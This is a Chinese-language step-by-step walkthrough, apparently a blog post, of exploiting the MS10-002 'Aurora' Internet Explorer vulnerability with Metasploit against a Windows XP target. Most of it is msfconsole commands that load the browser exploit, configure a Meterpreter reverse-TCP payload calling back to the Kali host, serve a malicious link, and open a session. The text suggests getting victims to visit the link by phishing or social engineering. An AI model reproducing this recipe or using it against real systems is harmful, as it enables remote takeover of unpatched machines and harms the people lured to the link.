ms10_002 IE浏览器漏洞
一、环境说明
kali linux
靶机:xp
二、ms10_002漏洞利用
msf5 exploit(windows/smb/ms08_067_netapi) > search ms10_002_aurora
msf5 exploit(windows/smb/ms08_067_netapi) > use exploit/windows/browser/ms10_002_aurora
msf5 exploit(windows/browser/ms10_002_aurora) > show options

设置srchost(自己kali的地址,让目标主机连接)
msf5 exploit(windows/browser/ms10_002_aurora) > set srchost 192.168.244.128
srchost => 192.168.244.128
msf5 exploit(windows/browser/ms10_002_aurora) > set sevport 8080
sevport => 8080
设置meterpreter
msf5 exploit(windows/browser/ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
设置监听地址(kali主机IP)
msf5 exploit(windows/browser/ms10_002_aurora) > set lhost 192.168.244.128
lhost => 192.168.244.128
msf5 exploit(windows/browser/ms10_002_aurora) > set lport 1123
lport => 1123
msf5 exploit(windows/browser/ms10_002_aurora) > show options
设置target(无需设置)

启动

msf5 exploit(windows/browser/ms10_002_aurora) > run

如下图所示:生成连接http://192.168.244.128:8080/EMoyg47 让其他人访问(钓鱼、社工等等方式 让别人访问)
找个windows IE浏览器访问(这里xp)


到kali查看是否建立会话(如下图所示,成功连接会话)

测试,连接会话
msf5 exploit(windows/browser/ms10_002_aurora) > sessions -i 3